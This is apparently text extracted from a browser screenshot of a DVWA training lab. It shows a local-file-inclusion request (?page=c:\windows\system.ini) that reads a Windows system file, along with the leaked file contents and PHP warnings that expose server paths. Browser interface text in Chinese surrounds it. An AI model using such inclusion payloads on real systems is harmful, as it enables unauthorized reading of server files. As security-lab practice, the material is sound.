 172.20.10.4/dvwa/vulnerabilities/fi/?page=c:\windows\system.ini
搜索
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
您必须先登录此网络才能访问互联网。 打开网络登录页面
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll
timer=timer.drv [mci]
Warning: Cannot modify header information - headers already sent by (output started at C:\Windows\system.ini:14) in C:\AppServ\www\dvwa\dvwa\includes\dvwaPage.inc.php on line 331
Warning: Cannot modify header information - headers already sent by (output started at C:\Windows\system.ini:14) in C:\AppServ\www\dvwa\dvwa\includes\dvwaPage.inc.php on line 332
Warning: Cannot modify header information - headers already sent by (output started at C:\Windows\system.ini:14) in C:\AppServ\www\dvwa\dvwa\includes\dvwaPage.inc.php on line 333
DVWA
Home
Instructions
Setup
Brute Force
Command Execution